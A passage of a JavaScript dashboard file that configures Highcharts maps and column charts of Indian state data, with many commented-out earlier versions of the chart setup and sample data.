        name: 'Data Chart',
        data: datachartValue

    }]
});
                            // 	alert("State - " + this.name + 
                            // 	"   Value - " + this.value);
                        }
                    }
                }
            }
        
                },
                
                series: [{
                    name: 'Basemap',
                    borderColor: '#BBB',
                    nullColor: 'rgba(200, 220, 200, 0.3)',
                    showInLegend: false
                }, {
                    type: 'mappoint',
                    name: 'States',
                    colorByPoint: true,
                    color: Highcharts.getOptions().colors[1],
                    data: dataa
                }]
              });
            Highcharts.chart('barchart', {
    chart: {
        type: 'column',
    animation: true
    },
    title: {
        text: ''
    },
    subtitle: {
        text: ''
    },
    xAxis: {
        categories: datachartCategory,
        crosshair: true
    },
    
    yAxis: {
      allowDecimals: true,
      min: 0,
      title: {
          text: 'Y Axis'
      }
  },

  tooltip: {
      formatter: function() {
          return '<b>'+ this.x +'</b><br/>'+
              this.series.name +': '+ Highcharts.numberFormat(this.y, 0, ',') +'<br/>'
          
      }
  },
    credits: {
      enabled: false
  },
    
    plotOptions: {
        column: {
            pointPadding: 0.1,
            borderWidth: 0,
            dataLabels: {
                enabled: true,
                color:'#f8f8f8',
                formatter: function() {
                    if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "m";  // maybe only switch if > 1000
                    //if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "b"; 
                    return Highcharts.numberFormat(this.y,0);
                }  

            }
        }
    },
    series: [{
        name: 'Data Chart',
        data: datachartValue

    }]
});
              
//               Highcharts.chart('barchart', {
//                   chart: {
//                     type: 'column'
//                   },credits: {
//     enabled: false
//   },
//                   title: {
//                     text: 'Data Chart'
//                   },
//                   subtitle: {
//                     text: ''
//                   },
//                   accessibility: {
//                     announceNewData: {
//                       enabled: true
//                     }
//                   },
//                   xAxis: {
//                     type: 'category'
//                   },
//                   yAxis: {
//                     title: {
//                       text: ''
//                     }
                
//                   },
//                   legend: {
//                     enabled: false
//                   },
//                   plotOptions: {
//                     series: {
//                       borderWidth: 0,
//                       dataLabels: {
//                         enabled: true,
//                         format: '{point.y:.1f}%'
//                       }
//                     }
//                   },
                
//                   tooltip: {
//                     headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//                     pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//                   },
                
//                   series: [
//                     {
//                       name: "% share of capacity",
//                       colorByPoint: true,
//                       data: datachart
//                     }
//                   ],
//                   drilldown: {
//                     series: [
//                       {
//                         name: "Chrome",
//                         id: "Chrome",
//                         data: [
//                           [
//                             "v65.0",
//                             0.1
//                           ],
//                           [
//                             "v64.0",
//                             1.3
//                           ],
//                           [
//                             "v63.0",
//                             53.02
//                           ],
//                           [
//                             "v62.0",
//                             1.4
//                           ],
//                           [
//                             "v61.0",
//                             0.88
//                           ],
//                           [
//                             "v60.0",
//                             0.56
//                           ],
//                           [
//                             "v59.0",
//                             0.45
//                           ],
//                           [
//                             "v58.0",
//                             0.49
//                           ],
//                           [
//                             "v57.0",
//                             0.32
//                           ],
//                           [
//                             "v56.0",
//                             0.29
//                           ],
//                           [
//                             "v55.0",
//                             0.79
//                           ],
//                           [
//                             "v54.0",
//                             0.18
//                           ],
//                           [
//                             "v51.0",
//                             0.13
//                           ],
//                           [
//                             "v49.0",
//                             2.16
//                           ],
//                           [
//                             "v48.0",
//                             0.13
//                           ],
//                           [
//                             "v47.0",
//                             0.11
//                           ],
//                           [
//                             "v43.0",
//                             0.17
//                           ],
//                           [
//                             "v29.0",
//                             0.26
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Firefox",
//                         id: "Firefox",
//                         data: [
//                           [
//                             "v58.0",
//                             1.02
//                           ],
//                           [
//                             "v57.0",
//                             7.36
//                           ],
//                           [
//                             "v56.0",
//                             0.35
//                           ],
//                           [
//                             "v55.0",
//                             0.11
//                           ],
//                           [
//                             "v54.0",
//                             0.1
//                           ],
//                           [
//                             "v52.0",
//                             0.95
//                           ],
//                           [
//                             "v51.0",
//                             0.15
//                           ],
//                           [
//                             "v50.0",
//                             0.1
//                           ],
//                           [
//                             "v48.0",
//                             0.31
//                           ],
//                           [
//                             "v47.0",
//                             0.12
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Internet Explorer",
//                         id: "Internet Explorer",
//                         data: [
//                           [
//                             "v11.0",
//                             6.2
//                           ],
//                           [
//                             "v10.0",
//                             0.29
//                           ],
//                           [
//                             "v9.0",
//                             0.27
//                           ],
//                           [
//                             "v8.0",
//                             0.47
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Safari",
//                         id: "Safari",
//                         data: [
//                           [
//                             "v11.0",
//                             3.39
//                           ],
//                           [
//                             "v10.1",
//                             0.96
//                           ],
//                           [
//                             "v10.0",
//                             0.36
//                           ],
//                           [
//                             "v9.1",
//                             0.54
//                           ],
//                           [
//                             "v9.0",
//                             0.13
//                           ],
//                           [
//                             "v5.1",
//                             0.2
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Edge",
//                         id: "Edge",
//                         data: [
//                           [
//                             "v16",
//                             2.6
//                           ],
//                           [
//                             "v15",
//                             0.92
//                           ],
//                           [
//                             "v14",
//                             0.4
//                           ],
//                           [
//                             "v13",
//                             0.1
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Opera",
//                         id: "Opera",
//                         data: [
//                           [
//                             "v50.0",
//                             0.96
//                           ],
//                           [
//                             "v49.0",
//                             0.82
//                           ],
//                           [
//                             "v12.1",
//                             0.14
//                           ]
//                         ]
//                       }
//                     ]
//                   }
//                 });
           }
       }
    })
  });
});


// // var data = [
// //     ["andaman & nicobar island", 1, 1, 0],
// //     ["gujarat", 47, 3, 0],
// //     ["bihar", 7, 1, 0],
// //     ["lakshadweep", 3],
// //     ["madhya pradesh", 23, 2, 1],
// //     ["karnataka", 64, 2, 0],
// //     ["uttar pradesh", 50,0,11],
// //     ["west bengal", 11, 1, 1],
// //     ["assam", 0, 0, 0],
// //     ["puducherry", 1, 0, 0],
// //     ["andhra pradesh", 13, 0, 1],
// //     ["chandigarh", 8, 0, 0],
// //     ["punjab", 38, 1, 0],
// //     ["chhattisgarh", 6, 0, 0],
// //     ["maharashtra", 156, 3, 0],
// //     ["dadara & Nagar Havelli", 15],
// //     ["daman & Diu", 0, 0, 0],
// //     ["haryana", 33, 0, 11],
// //     ["himachal pradesh", 4, 1, 0],
// //     ["goa", 6, 0, 0],
// //     ["rajasthan", 50, 1, 3],
// //     ["meghalaya", 0, 0, 0],
// //     ["arunanchal pradesh", 0, 0, 0],
// //     ["nagaland", 0, 0, 0],
// //     ["kerala", 176, 0, 4],
// //     ["tamil nadu", 38, 1, 1],
// //     ["telangana", 59, 0, 1],
// //     ["tripura", 0, 0, 0],
// //     ["mizoram", 1, 0, 0],
// //     ["nct of delhi", 40, 1, 6],
// //     ["sikkim", 0, 0, 0],
// //     ["jammu & kashmir",35, 1, 0],
// //     ["manipur", 1, 0, 0],
// //     ["uttarakhand", 4, 0, 0],
// //     ["odisha", 2, 2, 0],
// //     ["jharkhand", 0, 0, 0]
// //   ];
  
// //   // Create the chart
// //   Highcharts.mapChart('container', {
// //     chart: {
// //       map: 'countries/in/custom/in-all-disputed3'
// //     },
  
// //     title: {
// //       text: 'CMA DASHBOARD'
// //     },
  
// //     subtitle: {
      
// //       text: '% share of capacity',
// //     },
  
// //     mapNavigation: {
// //       enabled: true,
// //       buttonOptions: {
// //         verticalAlign: 'bottom'
// //       }
// //     },
  
// //     colorAxis: {
// //       min: 0,
// //       max: 200
// //     },
  
// //       caption: {
// //           text: '>% share of capacity'
// //       },
  
// //     series: [{
// //       data: data,
// //       name: '% share of capacity',
// //       keys: ['hc-key', 'cases', 'deaths', 'recovered'],
// //       states: {
// //         hover: {
// //           color: '#BADA55'
// //         }
// //       },
// //       colorKey: 'cases',
// //       dataLabels: {
// //         enabled: true,
// //         format: '<div style="width: 20px; height: 20px; overflow: hidden; border-radius: 50%; zindex:-9;margin-left:25px">' +
// //           '<img src="https://www.highcharts.com/samples/graphics/sun.png" ' +
// //           'style="width: 30px; margin-left: -5px;"></div>',
// //           useHTML: true,
// //         //align: 'center'
// //       },
// //       tooltip: {
// //                   pointFormat: '<span style="z-index:10;"><h4 style="color:dark-orange">{point.name}</h4><span> Total: <b>{point.cases}</b></span></span>',
// //                     useHTML: true,
// //               },
// //     }]
// //   });
  
  
// //   // Create the chart
// //   Highcharts.chart('barchart', {
// //     chart: {
// //       type: 'column'
// //     },
// //     title: {
// //       text: '% share of capacity'
// //     },
// //     subtitle: {
// //       text: 'Click the columns to view Data'
// //     },
// //     accessibility: {
// //       announceNewData: {
// //         enabled: true
// //       }
// //     },
// //     xAxis: {
// //       type: 'category'
// //     },
// //     yAxis: {
// //       title: {
// //         text: '% share of capacity'
// //       }
  
// //     },
// //     legend: {
// //       enabled: false
// //     },
// //     plotOptions: {
// //       series: {
// //         borderWidth: 0,
// //         dataLabels: {
// //           enabled: true,
// //           format: '{point.y:.1f}%'
// //         }
// //       }
// //     },
  
// //     tooltip: {
// //       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
// //       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
// //     },
  
// //     series: [
// //       {
// //         name: "% share of capacity",
// //         colorByPoint: true,
// //         data: [
// //         ["andaman & nicobar island", 1, 1, 0],
// //     ["gujarat", 47, 3, 0],
// //     ["bihar", 7, 1, 0],
// //     ["lakshadweep", 3],
// //     ["madhya pradesh", 23, 2, 1],
// //     ["karnataka", 64, 2, 0],
// //     ["uttar pradesh", 50,0,11],
// //     ["west bengal", 11, 1, 1],
// //     ["assam", 0, 0, 0],
// //     ["puducherry", 1, 0, 0],
// //     ["andhra pradesh", 13, 0, 1],
// //     ["chandigarh", 8, 0, 0],
// //     ["punjab", 38, 1, 0],
// //     ["chhattisgarh", 6, 0, 0],
// //     ["maharashtra", 156, 3, 0],
// //     ["dadara & Nagar Havelli", 15],
// //     ["daman & Diu", 0, 0, 0],
// //     ["haryana", 33, 0, 11],
// //     ["himachal pradesh", 4, 1, 0],
// //     ["goa", 6, 0, 0],
// //     ["rajasthan", 50, 1, 3],
// //     ["meghalaya", 0, 0, 0],
// //     ["arunanchal pradesh", 0, 0, 0],
// //     ["nagaland", 0, 0, 0],
// //     ["kerala", 176, 0, 4],
// //     ["tamil nadu", 38, 1, 1],
// //     ["telangana", 59, 0, 1],
// //     ["tripura", 0, 0, 0],
// //     ["mizoram", 1, 0, 0],
// //     ["nct of delhi", 40, 1, 6],
// //     ["sikkim", 0, 0, 0],
// //     ["jammu & kashmir",35, 1, 0],
// //     ["manipur", 1, 0, 0],
// //     ["uttarakhand", 4, 0, 0],
// //     ["odisha", 2, 2, 0],
// //     ["jharkhand", 0, 0, 0]
// //         ]
// //       }
// //     ],
// //     drilldown: {
// //       series: [
// //         {
// //           name: "Chrome",
// //           id: "Chrome",
// //           data: [
// //             [
// //               "v65.0",
// //               0.1
// //             ],
// //             [
// //               "v64.0",
// //               1.3
// //             ],
// //             [
// //               "v63.0",
// //               53.02
// //             ],
// //             [
// //               "v62.0",
// //               1.4
// //             ],
// //             [
// //               "v61.0",
// //               0.88
// //             ],
// //             [
// //               "v60.0",
// //               0.56
// //             ],
// //             [
// //               "v59.0",
// //               0.45
// //             ],
// //             [
// //               "v58.0",
// //               0.49
// //             ],
// //             [
// //               "v57.0",
// //               0.32
// //             ],
// //             [
// //               "v56.0",
// //               0.29
// //             ],
// //             [
// //               "v55.0",
// //               0.79
// //             ],
// //             [
// //               "v54.0",
// //               0.18
// //             ],
// //             [
// //               "v51.0",
// //               0.13
// //             ],
// //             [
// //               "v49.0",
// //               2.16
// //             ],
// //             [
// //               "v48.0",
// //               0.13
// //             ],
// //             [
// //               "v47.0",
// //               0.11
// //             ],
// //             [
// //               "v43.0",
// //               0.17
// //             ],
// //             [
// //               "v29.0",
// //               0.26
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Firefox",
// //           id: "Firefox",
// //           data: [
// //             [
// //               "v58.0",
// //               1.02
// //             ],
// //             [
// //               "v57.0",
// //               7.36
// //             ],
// //             [
// //               "v56.0",
// //               0.35
// //             ],
// //             [
// //               "v55.0",
// //               0.11
// //             ],
// //             [
// //               "v54.0",
// //               0.1
// //             ],
// //             [
// //               "v52.0",
// //               0.95
// //             ],
// //             [
// //               "v51.0",
// //               0.15
// //             ],
// //             [
// //               "v50.0",
// //               0.1
// //             ],
// //             [
// //               "v48.0",
// //               0.31
// //             ],
// //             [
// //               "v47.0",
// //               0.12
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Internet Explorer",
// //           id: "Internet Explorer",
// //           data: [
// //             [
// //               "v11.0",
// //               6.2
// //             ],
// //             [
// //               "v10.0",
// //               0.29
// //             ],
// //             [
// //               "v9.0",
// //               0.27
// //             ],
// //             [
// //               "v8.0",
// //               0.47
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Safari",
// //           id: "Safari",
// //           data: [
// //             [
// //               "v11.0",
// //               3.39
// //             ],
// //             [
// //               "v10.1",
// //               0.96
// //             ],
// //             [
// //               "v10.0",
// //               0.36
// //             ],
// //             [
// //               "v9.1",
// //               0.54
// //             ],
// //             [
// //               "v9.0",
// //               0.13
// //             ],
// //             [
// //               "v5.1",
// //               0.2
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Edge",
// //           id: "Edge",
// //           data: [
// //             [
// //               "v16",
// //               2.6
// //             ],
// //             [
// //               "v15",
// //               0.92
// //             ],
// //             [
// //               "v14",
// //               0.4
// //             ],
// //             [
// //               "v13",
// //               0.1
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Opera",
// //           id: "Opera",
// //           data: [
// //             [
// //               "v50.0",
// //               0.96
// //             ],
// //             [
// //               "v49.0",
// //               0.82
// //             ],
// //             [
// //               "v12.1",
// //               0.14
// //             ]
// //           ]
// //         }
// //       ]
// //     }
// //   });
  
  
  

// Highcharts.mapChart('container', {
//   chart: {
//       map: 'countries/in/custom/in-all-disputed3',
//       animation: true
//   },
//   title: {
//       text: 'Marker clusters demo'
//   },
//   mapNavigation: {
//       enabled: true
//   },
//   tooltip: {
//       headerFormat: '',
//       pointFormat: '<b>{point.name}</b><br>Lat: {point.lat}, Lon: {point.lon}'
//   },
//   plotOptions: {
//       mappoint: {
//           cluster: {
//               enabled: true,
//               layoutAlgorithm: {
//                   type: 'kmeans',
//                   distance: 50
//               },
//               marker: {
//                   fillColor: 'rgba(67, 67, 72, 0.85)'
//               }
//           }
//       }
//   },
//   series: [{
//       name: 'Basemap',
//       borderColor: '#BBB',
//       nullColor: 'rgba(200, 220, 200, 0.3)',
//       showInLegend: false
//   }, {
//       type: 'mappoint',
//       name: 'States',
//       color: Highcharts.getOptions().colors[1],
//       data: [{
//           name: "Delhi",
//           lat: 28.70,
//           lon: 77.10
//       },{
//         name: "Andaman & Nicobar Island",
//         lat: 11.74,
//         lon: 92.65
//     },{
//         name: "Gujarat",
//         lat: 22.25,
//         lon: 71.19
//     },{
//         name: "Bihar",
//         lat: 25.09,
//         lon: 85.31
//     },{
//         name: "Lakshadweep",
//         lat: 13.70,
//         lon: 72.18
//     },{
//         name: "Madhya Pradesh",
//         lat: 22.97,
//         lon: 78.65
//     },{
//         name: "Karnataka",
//         lat: 15.31,
//         lon: 75.71
//     },{
//         name: "Uttar Pradesh",
//         lat: 26.84,
//         lon: 80.94
//     },{
//         name: "West Bengal",
//         lat: 22.98,
//         lon: 87.85
//     },{
//         name: "Assam",
//         lat: 26.20,
//         lon: 92.93
//     },{
//         name: "Puducherry",
//         lat: 11.94,
//         lon: 79.80
//     },{
//         name: "Andhra Pradesh",
//         lat: 15.91,
//         lon: 79.74
//     },{
//         name: "Chandigarh",
//         lat: 30.73,
//         lon: 76.77
//     },{
//         name: "Punjab",
//         lat: 31.14,
//         lon: 75.34
//     },{
//         name: "Chhattisgarh",
//         lat: 21.27,
//         lon: 81.86
//     },{
//         name: "Maharashtra",
//         lat: 19.75,
//         lon: 75.71
//     },{
//         name: "Dadara & Nagar Havelli",
//         lat: 20.18,
//         lon: 73.01
//     },{
//         name: "Daman & Diu",
//         lat: 20.42,
//         lon: 72.83
//     },{
//         name: "Haryana",
//         lat: 29.05,
//         lon: 76.08
//     },{
//         name: "Himachal Pradesh",
//         lat: 31.10,
//         lon: 77.17
//     },{
//         name: "Goa",
//         lat: 15.29,
//         lon: 74.12
//     },{
//         name: "Rajasthan",
//         lat: 27.02,
//         lon: 74.21
//     },{
//         name: "Meghalaya",
//         lat: 25.46,
//         lon: 91.36
//     },{
//         name: "Arunanchal Pradesh",
//         lat: 28.21,
//         lon: 94.72
//     },{
//         name: "Nagaland",
//         lat: 26.15,
//         lon: 94.56
//     },{
//         name: "Kerala",
//         lat: 10.85,
//         lon: 76.27
//     },{
//         name: "Tamil Nadu",
//         lat: 11.12,
//         lon: 78.65
//     },{
//         name: "Telangana",
//         lat: 18.11,
//         lon: 79.01
//     },{
//         name: "Tripura",
//         lat: 23.94,
//         lon: 91.98
//     },{
//         name: "Mizoram",
//         lat: 23.16,
//         lon: 92.93
//     },{
//         name: "Sikkim",
//         lat: 27.53,
//         lon: 88.51
//     },{
//         name: "Jammu & Kashmir",
//         lat: 33.77,
//         lon: 76.57
//     },{
//         name: "Manipur",
//         lat: 24.66,
//         lon: 93.90
//     },{
//         name: "Uttarakhand",
//         lat: 30.06,
//         lon: 79.01
//     },{
//         name: "Odisha",
//         lat: 20.95,
//         lon: 85.09
//     },{
//         name: "Jharkhand",
//         lat: 23.61,
//         lon: 85.27
//     }]
//   }]
// });

// Highcharts.chart('barchart', {
//     chart: {
//       type: 'column'
//     },
//     title: {
//       text: '% share of capacity'
//     },
//     subtitle: {
//       text: 'Click the columns to view Data'
//     },
//     accessibility: {
//       announceNewData: {
//         enabled: true
//       }
//     },
//     xAxis: {
//       type: 'category'
//     },
//     yAxis: {
//       title: {
//         text: '% share of capacity'
//       }
  
//     },
//     legend: {
//       enabled: false
//     },
//     plotOptions: {
//       series: {
//         borderWidth: 0,
//         dataLabels: {
//           enabled: true,
//           format: '{point.y:.1f}%'
//         }
//       }
//     },
  
//     tooltip: {
//       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//     },
  
//     series: [
//       {
//         name: "% share of capacity",
//         colorByPoint: true,
//         data: [
//         ["andaman & nicobar island", 1, 1, 0],
//     ["gujarat", 47, 3, 0],
//     ["bihar", 7, 1, 0],
//     ["lakshadweep", 3],
//     ["madhya pradesh", 23, 2, 1],
//     ["karnataka", 64, 2, 0],
//     ["uttar pradesh", 50,0,11],
//     ["west bengal", 11, 1, 1],
//     ["assam", 0, 0, 0],
//     ["puducherry", 1, 0, 0],
//     ["andhra pradesh", 13, 0, 1],
//     ["chandigarh", 8, 0, 0],
//     ["punjab", 38, 1, 0],
//     ["chhattisgarh", 6, 0, 0],
//     ["maharashtra", 156, 3, 0],
//     ["dadara & Nagar Havelli", 15],
//     ["daman & Diu", 0, 0, 0],
//     ["haryana", 33, 0, 11],
//     ["himachal pradesh", 4, 1, 0],
//     ["goa", 6, 0, 0],
//     ["rajasthan", 50, 1, 3],
//     ["meghalaya", 0, 0, 0],
//     ["arunanchal pradesh", 0, 0, 0],
//     ["nagaland", 0, 0, 0],
//     ["kerala", 176, 0, 4],
//     ["tamil nadu", 38, 1, 1],
//     ["telangana", 59, 0, 1],
//     ["tripura", 0, 0, 0],
//     ["mizoram", 1, 0, 0],
//     ["nct of delhi", 40, 1, 6],
//     ["sikkim", 0, 0, 0],
//     ["jammu & kashmir",35, 1, 0],
//     ["manipur", 1, 0, 0],
//     ["uttarakhand", 4, 0, 0],
//     ["odisha", 2, 2, 0],
//     ["jharkhand", 0, 0, 0]
//         ]
//       }
//     ],
//     drilldown: {
//       series: [
//         {
//           name: "Chrome",
//           id: "Chrome",
//           data: [
//             [
//               "v65.0",
//               0.1
//             ],
//             [
//               "v64.0",
//               1.3
//             ],
//             [
//               "v63.0",
//               53.02
//             ],
//             [
//               "v62.0",
//               1.4
//             ],
//             [
//               "v61.0",
//               0.88
//             ],
//             [
//               "v60.0",
//               0.56
//             ],
//             [
//               "v59.0",
//               0.45
//             ],
//             [
//               "v58.0",
//               0.49
//             ],
//             [
//               "v57.0",
//               0.32
//             ],
//             [
//               "v56.0",
//               0.29
//             ],
//             [
//               "v55.0",
//               0.79
//             ],
//             [
//               "v54.0",
//               0.18
//             ],
//             [
//               "v51.0",
//               0.13
//             ],
//             [
//               "v49.0",
//               2.16
//             ],
//             [
//               "v48.0",
//               0.13
//             ],
//             [
//               "v47.0",
//               0.11
//             ],
//             [
//               "v43.0",
//               0.17
//             ],
//             [
//               "v29.0",
//               0.26
//             ]
//           ]
//         },
//         {
//           name: "Firefox",
//           id: "Firefox",
//           data: [
//             [
//               "v58.0",
//               1.02
//             ],
//             [
//               "v57.0",
//               7.36
//             ],
//             [
//               "v56.0",
//               0.35
//             ],
//             [
//               "v55.0",
//               0.11
//             ],
//             [
//               "v54.0",
//               0.1
//             ],
//             [
//               "v52.0",
//               0.95
//             ],
//             [
//               "v51.0",
//               0.15
//             ],
//             [
//               "v50.0",
//               0.1
//             ],
//             [
//               "v48.0",
//               0.31
//             ],
//             [
//               "v47.0",
//               0.12
//             ]
//           ]
//         },
//         {
//           name: "Internet Explorer",
//           id: "Internet Explorer",
//           data: [
//             [
//               "v11.0",
//               6.2
//             ],
//             [
//               "v10.0",
//               0.29
//             ],
//             [
//               "v9.0",
//               0.27
//             ],
//             [
//               "v8.0",
//               0.47
//             ]
//           ]
//         },
//         {
//           name: "Safari",
//           id: "Safari",
//           data: [
//             [
//               "v11.0",
//               3.39
//             ],
//             [
//               "v10.1",
//               0.96
//             ],
//             [
//               "v10.0",
//               0.36
//             ],
//             [
//               "v9.1",
//               0.54
//             ],
//             [
//               "v9.0",
//               0.13
//             ],
//             [
//               "v5.1",
//               0.2
//             ]
//           ]
//         },
//         {
//           name: "Edge",
//           id: "Edge",
//           data: [
//             [
//               "v16",
//               2.6
//             ],
//             [
//               "v15",
//               0.92
//             ],
//             [
//               "v14",
//               0.4
//             ],
//             [
//               "v13",
//               0.1
//             ]
//           ]
//         },
//         {
//           name: "Opera",
//           id: "Opera",
//           data: [
//             [
//               "v50.0",
//               0.96
//             ],
//             [
//               "v49.0",
//               0.82
//             ],
//             [
//               "v12.1",
//               0.14
//             ]
//           ]
//         }
//       ]
//     }
//   });
// $(document).ready(function () {
//   $('#cmathird').change(function () {
//     var id = $(this).val();


//     jQuery.ajax({
//       url:'mapdata/'+id,
//       type:'get',
//       dataType:'json',
//       success:function (response) {
//           var len = 0;
//           if (response.data != null) {
//               len = response.data.length;
//           }

//           if (len>0) {
//               for (var i = 0; i<len; i++) {
//                     var id = response.data[i].id;
//                     var name = response.data[i].name;

//                     // var option = "<option value='"+id+"'>"+name+"</option>"; 

//                     // $("#cmathird").append(option);
//               }
//           }
//       }
//     })
//   });
// });

// Highcharts.mapChart('container', {
//   chart: {
//       map: 'countries/in/custom/in-all-disputed3',
//       animation: true
//   },
//   title: {
//       text: 'CMA Dashboard'
//   },
//   mapNavigation: {
//       enabled: true
//   },
//   tooltip: {
//       headerFormat: '',
//       pointFormat: '<b>{point.name}</b><br><br> Value: {point.value}'
//   },
//   plotOptions: {
//       mappoint: {
//           cluster: {
//               enabled: true,
//               layoutAlgorithm: {
//                   type: 'kmeans',
//                   distance: 50
//               },
//               marker: {
//                   fillColor: 'rgba(67, 67, 72, 0.85)'
//               }
//           }
//       }
//   },
//   series: [{
//       name: 'Basemap',
//       borderColor: '#BBB',
//       nullColor: 'rgba(200, 220, 200, 0.3)',
//       showInLegend: false
//   }, {
//       type: 'mappoint',
//       name: 'States',
//       color: Highcharts.getOptions().colors[1],
//       data: [{
//           name: "Delhi",
//           lat: 28.70,
//           lon: 77.10,
//           value: 3
//       },{
//         name: "Andaman & Nicobar Island",
//         lat: 11.74,
//         lon: 92.65,
//         value: 2
//     },{
//         name: "Gujarat",
//         lat: 22.25,
//         lon: 71.19,
//         value: 2
//     },{
//         name: "Bihar",
//         lat: 25.09,
//         lon: 85.31,
//         value: 2
//     },{
//         name: "Lakshadweep",
//         lat: 13.70,
//         lon: 72.18,
//         value: 2
//     },{
//         name: "Madhya Pradesh",
//         lat: 22.97,
//         lon: 78.65,
//         value: 2
//     },{
//         name: "Karnataka",
//         lat: 15.31,
//         lon: 75.71,
//         value: 2
//     },{
//         name: "Uttar Pradesh",
//         lat: 26.84,
//         lon: 80.94,
//         value: 2
//     },{
//         name: "West Bengal",
//         lat: 22.98,
//         lon: 87.85,
//         value: 2
//     },{
//         name: "Assam",
//         lat: 26.20,
//         lon: 92.93,
//         value: 2
//     },{
//         name: "Puducherry",
//         lat: 11.94,
//         lon: 79.80
//     },{
//         name: "Andhra Pradesh",
//         lat: 15.91,
//         lon: 79.74,
//         value: 2
//     },{
//         name: "Chandigarh",
//         lat: 30.73,
//         lon: 76.77,
//         value: 2
//     },{
//         name: "Punjab",
//         lat: 31.14,
//         lon: 75.34,
//         value: 2
//     },{
//         name: "Chhattisgarh",
//         lat: 21.27,
//         lon: 81.86,
//         value: 2
//     },{
//         name: "Maharashtra",
//         lat: 19.75,
//         lon: 75.71,
//         value: 2
//     },{
//         name: "Dadara & Nagar Havelli",
//         lat: 20.18,
//         lon: 73.01,
//         value: 2
//     },{
//         name: "Daman & Diu",
//         lat: 20.42,
//         lon: 72.83,
//         value: 2
//     },{
//         name: "Haryana",
//         lat: 29.05,
//         lon: 76.08,
//         value: 2
//     },{
//         name: "Himachal Pradesh",
//         lat: 31.10,
//         lon: 77.17,
//         value: 2
//     },{
//         name: "Goa",
//         lat: 15.29,
//         lon: 74.12,
//         value: 2
//     },{
//         name: "Rajasthan",
//         lat: 27.02,
//         lon: 74.21,
//         value: 2
//     },{
//         name: "Meghalaya",
//         lat: 25.46,
//         lon: 91.36,
//         value: 2
//     },{
//         name: "Arunanchal Pradesh",
//         lat: 28.21,
//         lon: 94.72,
//         value: 2
//     },{
//         name: "Nagaland",
//         lat: 26.15,
//         lon: 94.56,
//         value: 2
//     },{
//         name: "Kerala",
//         lat: 10.85,
//         lon: 76.27,
//         value: 2
//     },{
//         name: "Tamil Nadu",
//         lat: 11.12,
//         lon: 78.65,
//         value: 2
//     },{
//         name: "Telangana",
//         lat: 18.11,
//         lon: 79.01,
//         value: 2
//     },{
//         name: "Tripura",
//         lat: 23.94,
//         lon: 91.98,
//         value: 2
//     },{
//         name: "Mizoram",
//         lat: 23.16,
//         lon: 92.93,
//         value: 2
//     },{
//         name: "Sikkim",
//         lat: 27.53,
//         lon: 88.51,
//         value: 2
//     },{
//         name: "Jammu & Kashmir",
//         lat: 33.77,
//         lon: 76.57,
//         value: 2
//     },{
//         name: "Manipur",
//         lat: 24.66,
//         lon: 93.90,
//         value: 2
//     },{
//         name: "Uttarakhand",
//         lat: 30.06,
//         lon: 79.01,
//         value: 2
//     },{
//         name: "Odisha",
//         lat: 20.95,
//         lon: 85.09,
//         value: 2
//     },{
//         name: "Jharkhand",
//         lat: 23.61,
//         lon: 85.27,
//         value: 2
//     }]
//   }]
// });

// Highcharts.chart('barchart', {
//     chart: {
//       type: 'column'
//     },
//     title: {
//       text: '% share of capacity'
//     },
//     subtitle: {
//       text: 'Click the columns to view Data'
//     },
//     accessibility: {
//       announceNewData: {
//         enabled: true
//       }
//     },
//     xAxis: {
//       type: 'category'
//     },
//     yAxis: {
//       title: {
//         text: '% share of capacity'
//       }
  
//     },
//     legend: {
//       enabled: false
//     },
//     plotOptions: {
//       series: {
//         borderWidth: 0,
//         dataLabels: {
//           enabled: true,
//           format: '{point.y:.1f}%'
//         }
//       }
//     },
  
//     tooltip: {
//       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//     },
  
//     series: [
//       {
//         name: "% share of capacity",
//         colorByPoint: true,
//         data: [
//         ["andaman & nicobar island", 1, 1, 0],
//     ["gujarat", 47, 3, 0],
//     ["bihar", 7, 1, 0],
//     ["lakshadweep", 3],
//     ["madhya pradesh", 23, 2, 1],
//     ["karnataka", 64, 2, 0],
//     ["uttar pradesh", 50,0,11],
//     ["west bengal", 11, 1, 1],
//     ["assam", 0, 0, 0],
//     ["puducherry", 1, 0, 0],
//     ["andhra pradesh", 13, 0, 1],
//     ["chandigarh", 8, 0, 0],
//     ["punjab", 38, 1, 0],
//     ["chhattisgarh", 6, 0, 0],
//     ["maharashtra", 156, 3, 0],
//     ["dadara & Nagar Havelli", 15],
//     ["daman & Diu", 0, 0, 0],
//     ["haryana", 33, 0, 11],
//     ["himachal pradesh", 4, 1, 0],
//     ["goa", 6, 0, 0],
//     ["rajasthan", 50, 1, 3],
//     ["meghalaya", 0, 0, 0],
//     ["arunanchal pradesh", 0, 0, 0],
//     ["nagaland", 0, 0, 0],
//     ["kerala", 176, 0, 4],
//     ["tamil nadu", 38, 1, 1],
//     ["telangana", 59, 0, 1],
//     ["tripura", 0, 0, 0],
//     ["mizoram", 1, 0, 0],
//     ["nct of delhi", 40, 1, 6],
//     ["sikkim", 0, 0, 0],
//     ["jammu & kashmir",35, 1, 0],
//     ["manipur", 1, 0, 0],
//     ["uttarakhand", 4, 0, 0],
//     ["odisha", 2, 2, 0],
//     ["jharkhand", 0, 0, 0]
//         ]
//       }
//     ],
//     drilldown: {
//       series: [
//         {
//           name: "Chrome",
//           id: "Chrome",
//           data: [
//             [
//               "v65.0",
//               0.1
//             ],
//             [
//               "v64.0",
//               1.3
//             ],
//             [
